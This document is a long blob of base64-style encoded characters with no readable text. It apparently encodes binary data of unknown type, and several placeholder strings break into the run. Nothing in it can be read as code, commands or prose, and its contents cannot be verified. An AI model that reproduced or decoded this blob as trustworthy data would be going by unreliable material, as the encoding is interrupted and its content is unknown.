+WfveWYrW3dmm4hCciXO9TNoIjomEZlkvXai8Xr8dXfZOanAfZWCFXokvZhM97fmIRQuELNuB7l7UDOiABnvVZseAfsOAH1PcHCgF94Vd+Y+NX1jcB/qEQnPUf4iE2IoA6odU673cS8NdcoTX8rJM6XyN/K4z8GlhaHRiCly+CITj7JrYB3rW+XiNh6fP7Opj74iE/Ofgfum+Ey62Dt8+E/8GvCP4B/MiVf2kiHbe1AWRYhrGV/Cz2hqWVJmZYXC8YNtavYlFWXGHjBmDDHVzDXV9jXN0BZUNU4R7yEzTsE3zBRCuBGDBIN3ijBSJmRbNqaMXAGSgQQUaQEsS4OnpBFchAA3IBlCDAEdQjPXSKhmLmaHDBFxLhb28oBVIAZaCKDFohJo3ACCRAFcq2EZ6DFJaySkkBSy/gAighDTwOat6qbsfoKkdkG7igcjDpbCBAFogBPdIjBodgBPb4TlmBFdQglfcYO/YYcVkZT4cgDFvBCaJWDzCAj2jiTCxvSmig0mqkbviojgTH8ZzE6eYqr/TsMXVEzgzJ8fRmcjZ1b/8iDRncpAko8U0+85r9ZPNEc9QQBZwPRZxjyRRR79WAB1OKxxVrcxY/Itdsjzd7MXuwC9my1xi113t07x9C4XsXwZ+VlSYIQH9pAgtgAAsI4KDb9zXUd6DXtwN+pX1/4DUken3jAQvg9zXioRDAlaLD1aPJ9Vv/IQEWGH/v913xt3/Vz4Ip9oJX2qXtq9xGODbIAYYRlj5l+h8ymH93WqZXmCZoGmEj4GDDL6ZzmlxX+IVfY4Ul1r5GuKUBdIhhw4elWh4mdFtfAw3GdWUt1mIxColhgzWSeCHzRYhf4yEjsoIYRmcBgBhojWdHaoshxoPYgCMzhAJPqE4uQBYygRT/QIGQU8ERiMEC/IAGuIAPHOFJe8g96mMHUuEAvEgQKIEMblBoYiEVRpBHEeE/UkFAcKHlTqhKnYFtLeAC0gCSeSENEkREQASN0OhD/GATugAZzEYRIMAOtEAKEoEMpkDm3NKVERc7UPmV1SAFWEGPiftOGXeWjWAKpmAZ9IAKaIARYsSTLs9u7iZMHst0g4Rt6EhJvooR6GiP/ibR7khMBKnOoBnSIpEORJUR6aAGUid1WGuVNDFQmIEKPg+3SO00Q/E1V494Z7W3iMcaJII2YS8W98B5aQ8Xq0cXf3WeX0Ea6hn4lG0YhY9ZmfV78tkTPAEoYMCgYYAAQkF8xGfE/wv6oA/6NQw6FAggxOuXoP/hoX+Ffdn3NUxapG0cxyMI2n4gqbs1Hkw6qV8YP/[base64]/HOrXl8mRHOvvl/syWiiOnKb5l6YTAOxfQ6jJVahNOKmRGszv4IWxYMxdeGGbOsxvGoSpvOzDPKNx+qT/YTg2WlqJQTpeF3SrX6OIaWIfXuPwxxWCTlYh9dzCRhStOeofAn032no3Lj+LLU5itCAEO5I5mEMEYlQOGoEYMIEYcsEb2CwYooBsRwAH1oA/UkECgmYBAKEMGiEb5IAM5FQUUiENssEZwsEboIESYPJJycARBoGKtLRKm4ORSdu0GwEUGoH6IXnYScEC5IAXqB8UBkEKRMAE9KCqnCg94HQHTNnbizvIQGDbWcb9aTDbuT39wX0HWqEVhGC3W1IDNmFRAQIZMk0EVajQxEyTwH80VEhC9m/WITAMb0m8BeYWo40bD92igUzSLBokZ2UEY5KGJBpgVD40OJCOQTpb/1TQqdGkiaY2NXgyY9YlaJduQaMY7RLlSTcqZ8aN0/VUlwmpumyZsGrVhIkgw1p0bVEpbCUiY6MRMRttj9o9Ttg6eZsnrtwheYbYHfIK7ysrfK0E8hsosKd/MP51+Ecg1KIVixaF8hQKBgEYHSZvCBUqMQzJlAlg8Qz6MxYYWDqU/ocFNeofWFizTv0vNpYEs//RTmAbNu54WArF/v3vR5F/hRL4Bh789w/c5FJjac4buu1/5KgDx1LkOXbcwLnHHk49QpEi8SKQI2/+9/DzuBNUrx7vH/rz5auDL3L+PfgERXbLRw4geP/Eh9wcETTwWwQAxjbHggz+Nsk/Ckb44P8/[base64]/STSgIok22W6BrgrI0EFHP1v0c5MmTdTATBvM1BBFUUhF0YZRRj1BxSabVFEFVFPpUtVVV9nCMFa2dFUJWCuORUTFexBxsVptvcWxE3HRBfJd0uCllxWv/BVYYCsEssIKhRn2myeNfeFJYqWJJlkoo+0Mmmut/VwNFkL/QHRrRRPtWyE/JB3b0sb9ENxxxP0mdWyFHBcBgQMeF4/U8ewGXjzZFXEHb/2NzV9qd2RHHX7ZxfMegeSQc8c/dcemdREKIqhg3/ANSN3X+CkI+HB6G943eOIVEl/X5R0u3n8S6i1hBIRL+E8DfRtooOYGMthAgw6K/k+DDe7zG+n03BCb/[base64]/cZt8zsMhvZFDPOahZnwOp57YRG5ylkMQcCwXG81pM3OVu9w/JiE6dAJInXPwDYVeB8/f+MpDsiNENFBkOxcBIEa+sFGMerc74eFBC1p4HgbsIAblCWlIx3MGKoJBBwjI4RNXWID2tHelVDRCEcHIhB520D1iUCJ94YCGAQL/[base64]/rIsg7ZIXQhKSLyljWcsY47LCEA0GivmCYzI5msncDJTEJRrREmBcpSkXlctVbgIiUIhJ4KYQEfgBdG0TgUlE4LnapW53swvd/75hDrwSei7kzmvN4ogHPWIrT32oOU1pwhec8a3mNJ9ZTczJJ3LDOdB65ivNbH4Hc0UQZ4EPlDkEaw5BDWJwghscAQiTc2/kbHDpKsy62NxgDqzbcIc5bLrSNcjDIKYHh+O5oA/Zc8Un+gSKXAQj3snYd8ATHhtYUFDkDUkQPPYBBHwgC0GgAhUQIMabpISDi5aATI24QDbKQIY4nS8N4QgHFzJhUja5jwwjEJOcLIU//TlDptnIxp8uIKhG6FSnqsBpFgZoqJ+qYhWxMAIRYLGKEcRiB5hqKqlERapScTBVJuSqq7QKqxKyyquhSsEQmLCDEaxCCFNoRRX80IWfJP/khgRJSEHUxZAhGtFbQxR1Xkt9xJocViXOIslho6gtdNGksJqgQ05qkGlj5aQfOGmDH/I1lICNg4xPQSNnp+JZhdkCjl+pxD5Le5azZCwtfeRYHjzm2pDBVi97QVnKbtuyRUgSajDwxBc28IXIjGYzO3vDKJEL7+Uwd95KmwQqqxte6lr3u+PV7nj/3TftWm4SCxZ4AwheuggdiLvbbbh585seBVVH4pibuDgp/h7rTDPjGac4OSW04HEeqG/iFPnFT67glCMo5JwrXYTHybcKXzjENO/wP2z+4ZmTmMRzmIOGNmxiFMeGELH7kIgI8QkTvdgX+owYi5y+u4j9DgD/OWIBOJ5nBwx84xuCEAMExMBjCHRhG86QQxlSsdIqKaAEa197LDBBjCXUCQepMACa1AQNYBjA7tBYggXHNL8sEMMC+tvTB7Jhgf/ZNM6qAKoE2pyIMugUEICIBUuZoIEhmM9TKcCgqEwFelTFAQRxgFUG4pCBDIwh9Vl1letJOKtR2QrSq2gFH1ARBSx6WhM0pNdBNPEPddGg1MHg1i2CwQjkVwv5Q2S+R8CAxMKGS7DRVxcSZeKuxCb2J7lvQj/80ATwf7FfTwAYFZziFILpYrNTScYaGzYMrIg2jnVEi8UwthYnmAEuHmvFx157F7FVSLSFSLi1GL4VSbMxGqGQ/26RYRrA1RsJEA/W9Vz7Fl7ahYHghU4RNnCWwzkcmDmcEzogSGElGIIRFjorNwcMtoIitnKe0wAwuGAxWDox2AA3YIM4GIM6eIM5aIM/CIRB+IINMAorlzlFWISZg4NFiINHuHJL2INMuHLyMIVVmDnyMAo4iIVamIX/IA83l4Wj8IXycANjWIZeeIbqcAPrcANqyIZuiCFr6HNzsDpsuGGlc4c3cCFCFzssRiImkk8t8HQyYiMARQwBVWO5oAUYcAEXoAV28CM+IAJeByRPIAh2kA3E8Ak/1QsWlWRs91QLkAr0cz4jFQ7eoAjeYACUwHfQ4AgjsGRdhgiOUAYHYP8BYyZT/pMGzpNmhSIpdRYLlKdTg4BTqgAIdLYK/wAO38AG2fAPI9AKI9B5oWIqn1cqqTJ6hWYIqceNWbWNr7JVILAqtDICYrUDU2AGuvAPNIQQCEFDyGAsBNEN/4AMeCVq12KPp6ZX+/h80NcuNSFFAiFF56IJskZD/KJYteZ93idZX5Qv5tcNw3ZGZwQVnNVZVdEwtlAV4AAxEmNH9pcW1LYx+2dt2AYyghRbJdMX3gZui9EYixBJrBEKG3AZlVQarIFcDqeBO4lOAjcHG/iTnENwQHmDk4CDK3iU6MRhN7iUHtaDK4iUT9iDTtmEPaiEUnmEEYCEKFiVVTkKKPj/lU4olkS4cklIlmNplmlZlmuJllh5czf4lh0GlziIczd3cydWlzY3AWI4CnuJhWR4cxPQYYIZmDdgmBMAYjvXcyC2mAyyhxsCIkQnOyKCIi+mAZ+wIgCQO/[base64]/xEfgQo1YUOJxS62xntodZ/w0gTtsmu+5pBdUH5UEDDERpEIw37vxzB1AH/NJjEqUjHShjH4t1oeA6P/p23cNoCAoTK35ZIzAxmkUW68tTOz8VyWEwF0OaRTmZiGiaRJqqRISoZJKpiHiaSCKaU3MKVTSoZPSqVZOgGmMKU3kIWG+aVK2pdhuJdeWqZjaqZhuIVh6KVtyqZk+qZnmqZ7SadjOg9jWqd5iqd7upf/MKZ+2qd/yqWj8A+DuqV3+g8TcKdb2qcTUKiJ+qgTIKmQ6qiVmqiMKqltuIaa6mF6CGJ2CU968A9lcCIl8gle4GKXmSIt0iIxBlCv+jux2gKKKP8LBIU8kPgNykMkdpALr1kGWiI/[base64]/YPFs0YYWeLQH1KYxMdpaIcMKJWNIBJhItuUKuPUFNJNunsBbJEAaQJpdUbmkpnADVou1XKqlWtqXhsr/pV/LqKbAAF87tltatmJLtl3LAGo7CvMgtm37tm67tnK7p3S7l4vatnbKp3l7t3rbt317p4Gbt4JLuIMbt6YQuIgLt4nLuG2rqI87D5AruZFLuY/[base64]/[base64]/92wSkBSyAHesI/[base64]/mKSDHKaZCxegIwfABjgydS3CdL3Lqs7GIp6JyI4MANZgDZXMAnbQI1l3PN+AAUAiC4jHvKAgeRKwvqe8UkbQC5iQCWuSZdnAAio1AtKwdiMwP9WaP/zjDDP1AbwMQL/MZqqwUvFrJeAajEFlJaWdBUYgu4jQedAMiqVyCWowzf0LwNy4eqvnCgWcngSczfoaK/FKKxeUAjswBBrQoHTQBpvgB/8gCU2A0OfsB1zABZIQWDURah6Bj0qUoAuqRN5iwuDyRNJ9WOGNRCsML+DXa36wRUFRfjWMfuq3WRqJMDocBDT7RrL6w6bVohtdbXmgDH8UMrEV0kVroyxjWxmg/7QN2G56c4P+UA36IHQPDuERLuETTuEVbuEXjuEPzgP7EMaXK5humJh0KOKr85i/cQE4xgIWwAJO5og6wga5kCM40jut6mz/VIgzZg1sQFCnaQEHlXWZzGOXTQpyQAmYsIlyRj+/0ZyAMAjOoNho8g9Z0IlJBnhGQItI4gzhkMt+Eiholpy/bClI9dkWNQJMEFRLda5WQgaa2Qq1UgJr8K5PFSqvHa/9e2j2StsZcNv6qs3h2M2wzQqsMDJ8RAMiUAfWEA0toAtRFJFVQAVPAEZ04GpbEHzYfVdDVM/[base64]/8C8iUAGaUesGUUMuaA/W04KaaB4lFBANyWb8GtRTHAJVWKusVDagPdAgVabgubasH0JIGDn1syNt03AM+8K6bl6fJ7AtMIKZpAHiCANhNBCc9IKqxANdBB8KkAFVbAJZxAFENAGhrUFBYku1t0tPXQtt1DCGGv/wuESLv6swoaVfS28kOFn0GGk3quOfk1RMDBbFSSakW40DNYgMUEsxPmdf0gcF/0NSHfRxCtpBcQexVP8BeyGBQdyuQ5e7Ymv+IvP+I1/[base64]/[base64]/GnFnzZs6dPX+2PMPBDNClPY8ebVp16H0MGJiacCP2jTm059S+/[base64]/RQ4LhYTFJnEMstX+Ea3YylATzTRkHdBsWWP/cdbZy6QdFjMe9pnAmNQ4i7bYblG7jIc5/[base64]/y2aoOOfl+KkYSSSDtmicUZSUgkMiGIynE81t8Cpn50OjQIooZ7ohgpHk3qUqUmhimoqTK/MypZhvAKvElCJwD2aZcwiJK1dUn0r+Dx2mMuuumDVa9a/ahVM112/gAGGBBKYoJDJmI0Me2gl094B778H3wFa1PHHnzl4CN+Y8v3RZ/vsuc8efH3WVyeJf4yp5g9ov4+hGv+r+Yf/YuAA/P3PgP5TF7MIKBlT7C9833NfBLsHv3+Mzx+RMZcCKfgPfRzQgx/0Hy3AF7/vTWJ9/kDfA8E3A/slQR8xaB/+IrOPC1JmAirU4Pt0SIt3weYGP7TNbYRYr33lol8syEVwsv9BHAsQTDnKWVgUnVOc5/DBinWQmKda0CktMNEOF0hOenyQMDs4QxAQGJnHgjM0XyQiC44AEX8S0R8AOeIKZSDGP7IhiG14wxsQyISEKAScNGSIEof0UEJUoYoRlYgJI/iDiy5xCRA8zUUKcIQahIQHRFTyallLkY14pIAfgWBsYWOb2o50pCatjWxxuMQfFgAIQkRDKtFIIjFyAYFD3GIWNJjFSAIHTJOA4RCoAMkxWBKnj/TyECw5xOQYEYxDUDMYtxBTTDLSJ0log3Mq6JwmCGUoZjAjCkOJAqOosE7USWoplnqKVDJVlWEEoSrg2MqnbEcW3OFud2pZxqmcsAv/txR0LsU73l3yshdDLA8wt1qEKzyRGOklQDaQ0WBGt6dRBT5wAp85oT8GuNGNgq8a5YuMMdRXvhR6jzIo/Ye6KlO+kXaUAZ0xF0k12kEP7mMyE/igMUTjgJPW8DMptOD6PpNBB3w0pJ3BIUd1OgN0uCZeN5gXbdSBG3rkaw6SwZm/0rBEsgqsYAc7mMIUJgu2qsetbGWYLljAgqzwgQVBiBjEhPNE4qDnGyLwgQjOIwuRtUcQJrPABQ5gnyV8Qg9eSEUiUpGFMmQBF744gAXOqAjObmMbPaPQBxKboQ11CBT9AYSIlMaEpZWACTaCWig1gIdonMEEAMCRGraWAlZg/42SXvvak8Qm3LYJ6QTHzcDZjBs2EEzyEjtgAyKksSkWOCIbB8iFIox5TTAcA3CAmwUyggmGwDHTvCXpZZwk8bjH3UIlzFwJTGCCjDXRYQt0yEk/[base64]/5Artn8EDdCzM1XI9Mb6SQ2OP/[base64]/zPM2gIU3FGEUAByWCkGj46iCjwAwjUEMyqcOEULQyDW032Vo6j2cV6syTS9NCn9uVM+kMAld7kw1jP4PMWtmHwPUedbZTC+y4wtf+vqHb/zlLy0EzO3LYRgU1xrot75VBN/A+xnUM2hDQ8cCWhiOcsJoBxGITAwiOLwYBAFYH0DAYx4rDxiDYx478FEbXOBCZ3nmalJMCNaFpAQvODSIQQRIFbjONWsfWYJdq0iUJbClYDl5tRJsrfU3KiXYSlncsI1tbEeqtiGEbwhKpsAJLBjGOKRyhjYI4ro+ENl5LrBEWQS28Q2p5jGCISYa/OMhyFAvDYIBkX4UE9+YUxN9/+urCXGKc+E8gX9P/[base64]/rAcVmfSagGJ4uMGEiCJpOMGCwzGwONJHANHzK7NxOiyKgztbsz4jCr5iCYPiuYKlAPQHMrvPsrWcC7SYuiv8sFFpC85PhD6IM+MfAYnQEkNBKZR3zEbdCGYKBEbf/QBs5SNdBaolgDPV6QAtOCBf4YEaUpEdbjNRTBGlZwGh9hAT3AAzIogV+LLWbbEVLqvVI6pWo7mzhgkrVRLieJgxXIg9gZB1togVzAg/WQg974DZVZAgAYNTywACm4gEzIPM/Rhn6Igm24CS7oBz3hHM7pB204CZiQhH9QvzXRBBXQBDpgv57giTaoAWZAlDagR/+igodjp6IgMAJ7J9aZJ6uoJ6zoFI2znX0qi4/bg5DbA5Jji1ZYlQ1DqLtghQ9ruZcLjAy4wFCAASy4gxtoOigTSTSTsTK8QSu8uvWJgT8QwT/QQRZ0ABf0jBNiMStDqSn8uciwn/URH1oAoB7/tLEp47qvAsMX4wF1oIwWG8k0+4eri4wvwx5aQKkBUkqSjLGpu6CaXEpjUMKulAwmFELJ+IMytLKUZJ8W0x+u60AO+MEb7LEPtMq4DCCryqo52Cqt4qo5A5gm4ksnSo6z+jM/qzs/lIW7mzTD/Ku/EoHFvDv1wIBBNA7z+IbAAqyRecTCO6NtUATN1ExF4AJLDAZGEE3RDIZj8Mw+gpDQijWhobVa0w8RQRpSXIARaJHZHIHVw5pmSwEzMIIdkAY1kIYUWIUXMUUdqSTgyr0gQaXh+r1pcxtt2wHuCIJK0IWdyQZncAZiuAAu6I1GSIRdmIIpIARC0AANSKIv8gFU/+sHLji1Jzg1z+Ksa5RExqEBgUPHdaQDm7AJ9suJ97PHRKHHRImCcxqKLjAddjoKf1SdpYAKBbuUTbEFPtAK6xgGsEDICauwAvSdDBMeueCw4nkFaXgFWeELl3O5wHCF51EMm4OMpYwypnxRDpDRGeUAOeMMMTMFGZXJHIPBGZ3BPxgXneS6C2LLMPMH/ZlRWrAfE/SHUrgfykBKF52xNXMxGf0HoashK4VRGsPKCprRFwVTDsA6zDAGGrXSJFhJF9OfJHixTljJGOgEpaTRMJVLGbu6q1pDfLHRvyPEfxEOvqRDuLPDP1urwVSPMyjMxBSBM2DMxUyYLpq88/[base64]/6MpqMCHJiEICYDGR7NKifTEoOyFjCMObbdok+IH1mcIZLYWQojrNUIcPHFktpVMYlUp4iY11cLM8jYzJWyKAERizYo49+zMMMFTCVA/EvLt/UMxGbdRv+NM8I7xvWLyPCSyRyYR1PTXO8kxLPAbt+9TRDAb2hAAJsYALyZD6MK1BiKPTG5GkKZEUYAJWeC3bI85b/bVWAIA6aIVKsAVd0IASwAHiVJFXoCQgebYgyUXfY85XGi7hO4ESiNgdAIRPqNY0CLVG+ATKciNA2IERaNZWaAUyEAJxxSzjOCMuWDVBCNzFQ6PqFQEIuIX67BMV+If26wf3u4j4i0dzGlCg/0in0ukG0nmU0xmHflSdf6iUeKKK+r0Se8oKB6vQTxELCYsGQhgVA0wViBSeDzUeVqhIi7UC4TtRXXGFDegVLGiAIFQNM+XaGw2pJMXZDVbSDk6CNVufUvDgOT26li2fk/2DP4jTFoOp0giAy3BK1fgDK/XgDk5BNeNgnO3AJFMqI7VaGZvRleq6MbNgHNsMYHkNU3CzOYiA27CNf/gqC0gitsMz5GCOQG2OQcVDwYRbwpw0RD1MuwUsvG20P0WPkRGshBEDZ/AYQXiQwY1PbThcSqREUD2GP5oQ0aKE+uASXCA9QAiRRooF1qq9rHGaFQGl1gulHTiBEZCGu/iHHf+ARUl6mkuIkiiJA9mt3d8TG2RVLk7OZBCgTUBQBYSYo1DMAvuIhR1IASqhkuRFhGf1Ni2oPG9QBEFgY5M5D7+V1Pl6CIMDJ/Zrv/[base64]/REy6FeNG7VvjQI+/BJnFfMSP6RgfcIbA1ZnNjOM6BlXR1IbPEoNSpQ8pkAJcUNX/6AUS8eoF2Brco73ZrM1gM4NWkIY8kIYgYAFE6AVTdL3m6prfgpKvseSvCS5gJJvi8r1JYpFRdNXZ9AJcyAIGjNVXRgQyEFcvKFfzQNfDKo/JC44LEC0MgFdk+Ad2FOYm0ITxhT+fiL9yIlCgUN8DPZ1NcN8zWNB4kt+BvTj8NYGCrNCDlLBQOYs96OYDRMC4WECVswIRJdEQa+CNNTESwIJ5sB8PkAzljgzm/gfnhu7l5gAPmO7pjgEnvQGr5ejyMYVSIIBSqO4A0O4aEgbx/16ftFRu6qbum1RuhVY6f0gC6p4EzHBSzIjv5V7uGP4H7+bv7/bv/p7vyJhhDwDh0lDv6W7KFE7hzQiAA6/a8ikF/VHwCafwyajuA09v/[base64]/A7Mxmx3plP84e3yYop3sMCn49UAR9FEiZlH9sHV2IDE25OHAwgf/LDtvxOH5qddxWCzPYBVP5HbhoBYk0nuORFQWewAoUEolKjA4oggnggQw39udG9mM39gtndg8Ay5k6oSHE8B0d0pQyyyNN9gt/wiTghhp64feOaOquQVMgAGP4g6rlygr64IbejVK4b2WvoI898A9O4ThV7wL/A+oucNBg9gcfb+2+gQvHSgKQcAo3+BNK72ZP9oU/9juNjQ/PU5lmgbH6U7dTWz4rGLXKQxjfabmtW8b8B7vdhMVzW+LgQzEKrI5ZPFx2YzcOXAgR8s+cpqhmBG2AABGwEDn/8MQOKYNQZFUjKEXeKvMdsRHPTREQMAPw0AM1OJUpmJJLYBpK+i2vuWS8vuS7vuTh4r1NRvNMlrYMuOtKOgFWaAUzYOUUSN6yn4IywAU8uABZ+CNFPwCsJoZPXIJG0AMI0IZId0fxbT/+0td8pcd7ZIZuWN9G6XRmJrCkUG0EqxT5NYF/iB1pvrj89RQLtZ2wKAsAvu092AXdbotVEecDHoKKZagF9vWY4xUUm4cdju4Nh31kj33lnm4PUG8PSIL/1v3+jnAZs33q/vYSFkLzLp96fu7bb2GYcsF94O+fhO/n7oQk+HbpNzJ+nn5+7oTZlwzxjgxTYG4PMG8Bt/3I/8ABlMIB2zfLz6iG35/uku4M9v/BMT1p9v997dd+NHwNiG8AOKMNgPj3z0IuCxdYFLTAwgIGDNkaOsRgB4MsinYqfpNVUWPGjrI8ivgWcqQsESL+mUwpoqEWLRh8iPQxUpAgmd/E+KCZSdDOnhC2/[base64]/T2E9uDf42SXslZ5/uexQx5DEDhECkO8wsorr4BghSFWBGJIIIGssIIrK3jyBQwkFDEBDwKBGKKII5IoEAcecBDAHyuy2KKLLgaAogedlEIAASD6s0+NSXDgj4/+lBLiiSeK6KNAAfy4YilJBPCPj016YMyPP4Y4pZVBligQLQEI88c/LJbiD4gEuFjKHwEMCeKQKBJAZRIyrrnmlzYSUKONdtYpojBrdhJAElYaWSIBTNICJ5xZkvjnBBPc0OgNczwa6Rz//0x6QTZaLJSNBZo+9NBED8ly0UUafVTqGd90hGpJIomkUkoobSJCrCZRIYIgqC5kgUwi5JQSBD/[base64]/LPeEGUF54J6LUwDAAAVIJ1JRrAF80y/9HsQYQZRODnhNlO5IE2gAIOsQOBrCBohRVqyB1hhBW64koooZCAhSlJIBp4iB4QXrgHXgru5JWGFz4lDoZbOXjhRYr5D5Ji/[base64]/KWIYyJ9jgZs6SglbowRFZmFgW9ICLA1zAB2JoxFQkQBUJAEICqgDEKoTQBmSowGQqQBlwiuPEGkARZsjBWRei8JxuOKcL1QmadcZBtDN4cTtMY5ot/hE1W9ShPOppQdbcE59/wOcf9VlGfsxQtrPloRXKGBAf2/Y2BbFCbg26myHw5oovaAgGCWiAMDoHot85UiCQnOQjbwc40FnpRreb0h8MpzsfAQ53kBNTKXBXucv9Iwk3mkQMfPSDznkOeCKipCSPVDngtS6SkfxkKg33SFsCKphTAlEpGdeJJPwBmUownDB+NAnfifKXtZxmJP8wPEY5ClLafBSInHcQ6bH/[base64]/zDbYJ3QCrX9ZwgDGgLchvCPBMntQf5aQSEtdMgNkOAN/xHgxj8K0NnPeja0oB2taAvgAdOiNgmlWO2NQHSD1U4CR3WqEQ46e9rbOu62BfiT6QIQWtyS0rOnNNIfaisQUNq2AAEABuyScIMQlQJ2wLhkiEpLWiTJsnPWLa3qxAQM3ZI2c8MEHmpvW4EpcaMCHqjAJ2/QpPKilrTy3W41TIFNSDXgBvnFL6X+EYE05EILzksIBqZnvYlMZCPYWyeDQSKS8D0YnidxFT77+Q0MWDgmBg3oNrwBlA7T71nGykSyuHAMRuhPERBoCi8oUa0eAqIXRhjBVv4B0hIobCwxVZghzMAJSzhBA4Roxbt0rBfIvJQsRl7yB/d1U76EkGAnnP/yChPjwbCkoARd2QEiJGAaQpThhnLw3yCGuAojxEIIRjBCVlaxg2/cZom+eRkzjmNnmyknOW2IwnKcE53oVAc7XTQaW8chxu+MJ65xNU8QwKGeIFQNr27cGnw0MEfBlu0fedx0gAbktn+wAtQI+kdkJSQhClkWkTCAARYS4A8lfFYgnpU1iGYd61jflnCm1bUHUPkPApiWt0+atRJ2fdvR+WNQyey1lW4gDNjNCJXCMCUwU9mJ4/rjBte+tYpiG6ImHYlEth635W552j8F77TNFJMpdF3rd/PSt6gjt7BvGbrCGbveQKpSKHN92nfTOuC3LkAn/MGAG5iiUduEVKP/[base64]/wDFTQkBh1PcP4SBAyMRYHSf09y+9S2iz1WgkSAyLqKwW3xg3DIJBeCl8j0LfmFyDts/am0FcJAE98P//d4WSPzjb9oKyNuzz9/dDSqQBASslpn8m+1ZDgOMQsIdT/[base64]/HNZg6ZGmKdbbMBYgyU3dFFJlXQgibcAGbEgDBAm5CZwt4hp8LR/yVU4nmBayDZN6FUBrVUmgnBa4YduXFEBsGUmQQJ/3YYmPTMLsTBsyjggBFNvohMgl4aJneZ92fePjzE7liN9pdZftxUh8aVcnKEEA7N6P6FY8Chf6/UgpVADiBI8umtYtAlxnEYB9OUqk7Fek/MNzMY+ASRz0jBOnlNMFphPHZYQPdNzHQVhKtAqFlZytpERGjsSumAT/+wgCUPyKh7ngNshcsvBEsXCB/gQD/XxAGkhBI4BCGWRBDwqdESwAAhHdEJaAuCiAGdjCGbCA0rAAABADIejBFDAdX/[base64]/yi9JjGGyB/A2msaJIhMwmu2pjfe0muCXz46iUCUQmwiQKBkl2/BJmjt35QIQ2xSZ2gpAemESPQBw/wJxHmiZ2xW52d1wvDkV34hTwTcAH9Oyn8KxAXkQvNoQUFgCqZQD0NEBKhYBMdtYMdBqMdJqKuIoD3Fk0WGhA/IRAqGJEJBAEHJXAt6g4rRBBf0Q0MxgiRwgURdgBQMwiCITBAJXWhwGUcp0AVJgxkQghkgQjQQAgCQhiP0QglMgR54QQqEy2VUWdZFGUxFRr6wwiWQS7h00Af9RcLEFARNoZbNRQp8pRGkoQTQhi8QgxzIQRwCwlcywQKsaQK16QIoAyoAR/8/CEfLGAdeCiLiNcee+pl1dJFaEQ13iBEZxZUTJqYtOBo4BIE1UGJexYcbhd4ejB4oIhZnLhbcHAhkMYi/nFoGrICnLsIXZEgosBot9mM3nipqveZpidePyCfueRvn9J72gQg31EgpCANunts7FmSx7d4/TEIA1JbmMBv9OYkpVAA3+MhqFoASfM4k/IF6fVavhcgkSCuqHon7iec34qb/5Z9n6Q4BCiN1fpa+cYOurSq5dlYSmELkOBvsfE51nVa6kiu2dlYpHJx+CaTxQEpBCkQuZMNBWIr0LCQ5MehDaoRESqQIlEQHglzIidzJnZwg1ErF1pPF2lOFtk+yeJj//[base64]/xwATu4WAA7gagUAQ2e9pjA8b2cNr3h6Fuo2axLAgXimbumOLvS2bnwCoCcwq+jyLoj4n/shr/q+n/a27/q6L3C2bu6Obvtpb/my7vcGj/r+w2rOr3LhH7MqL+9SZ/[base64]/vEvD56rLy5vIBe+8un27+Um8B/y4u+zIw3zIty+4v17Iz/y4wS7P5LvMxz+81F7D+DrMwP/M2V3MwL7M2G7ASqEPCKbB+zUEDN0B/rfOkCIQcIKTASuCmGGw5YZyDutMIfxzEprDFUgHFSqw/a+RH/tMTcBjMfViymCQEcIEMe4MgcMEhHAKKRQEE+AAGCMIuAED/TZLBFMBCFrQCIQzBBBECIexAkA0BIXQUSH0UAByA0JILUNpCHvABGexAvuQFk2oQVt6LXTBBCTCBGvzDFP6Du6AFWrBCUKtFV8yFEDq12nVGRydCbCxBIxwALkiAEKaAaKwCjeVxHg/[base64]/zcNaIAVxIBN4PRAhAUmGEWUioOC8AjzM4WFoEZeNwpr7D+p4E/[base64]/mbAzO++vYc/HYE+JedkwjAehPFbcqfW4/1oNM5kYpE5vN0h7B1b6RG/nOjU+yjO3qjSyz8uJxILrRCm2SyMLTIKgKzgEFNSAEAeIETTAEZZOIwjEMeDIMTDEM0jEAeREMLjIAXSEOW7bdatMvNgksJGAIAhIQeGMIOOAIhRANi9MVTfpDYaZ2UkjFTe2VH5fFc/MMCedRXhgaYdsYUiIzXtrFMZgEi3HFYMEEKrCksRPsIfDUrYMAWBIdWGYfcUpFb86UhJx6Pp9XQrFUk57Wi1QEfSE3mBbbnYY3AJ25+7ChiH9ZiR+4/TC4qXvkqut6EjGaqHdIixKJmczb/rMX5xss5x3t8x4P8x4t8yA9jbzcAA6P8JKR8BKi8QOC5cQMYgD0POP05Bjc3gi2YLJACR3zwCFM3xKLwyEE6QEs6ybXPhxmLzIFYh80c/[base64]/yJkCCKFgixutnuF/PKPfPMz//M7f/TndgWow8E1gJ2jfH4KBHH718uDyATnAgt4EwtED6dsyoI2pDo5qEYgekngE8RmN9EPfaQPvUEPC0LH3ELNXKYnC0Ac47KtH6pDjLbJouTLkQQJAJw4qfKkkitpTqKZyUNoyAgzO0CoEammRMkSI0SCUAnihKETJ+KsTKEBEZlWIA2FBGEFxCWV/1aGVJMixQijI3Ys2IEU6ZAdT3e0+tcKkRAhZMhMkZAlUZYsZQaVySIBEUo1OXsKTXEJ0aoRJ0swaaGihqa6TZrUyFuDWY02bZgx6yKYWZQuTw53o9KFimLFmyCPG1dl8v/kM1Wq6Mqsy4QJW3xs2arDp05ncC2sVQKgoRIRDURWtyYy+98e27uctMq9O4+yPHk6Dvk3ZAgrVlZYGbKi3JChFc5XuIruapGrL648fdEOA0YEU8J0/BM/nnx58+fRp1e/nn179+/hx5c/n3799EqE+Rt1o0GDCP4bKALASf75b7wIysuFGDlyuaDBCyyAUAsWJrQAAwtZwEBDDOzgEANZPvxQlhFJlEUEE1E8UUURWGyxRUFEgFFGQaj4RxAacaTixh0hgGAbH7f5URFFuBhymyGJPEaRJrQBgxFUZDnAlyxUkYCIcVrDwARpNFCDCDOGIASEDFBSSQ0FziwBTZH/[base64]/2GAD7n5ogAFhAhgvB4UZFm9hhxv+52GJI57Y4ooxhlhjije+uOOMOQ7ZY5FBHtnkklH+WGWSVz55ZR0qyI+B/RqQ57+b//trQDwE1SMmlwNyySUNObS4IBsLWLDgaAxYyAYDpzvsUJZsZLGjxG9IVNHEb1Z00WsRqAA7x7F11PEJQc6GQBC1IXiixyCPDHLIIulOUhtFUHEyGCouwEMsCRzxAg8zENHDkagAMAOAFP40U6gSSErJTZakeSkDQ+LA3CWWQtpBCCPIMKMEEFhRo/[base64]//s6qVYLpwq24kpgvaewKwKjMZykjmMsrUjLJMwBnPkKYO66tWNeMXm265ZjbLIIK49lCbdPWPUb0BYADbxYp/[base64]/4E0QCAo1AllkJyz3CEV+cpXHvIlmitBHlqhAaqkQBokWUkJLhFZNbDCrq9DnhEAYQRMhRIWEqAU7rqSiM6SwXUlSA5LDulKWG6uT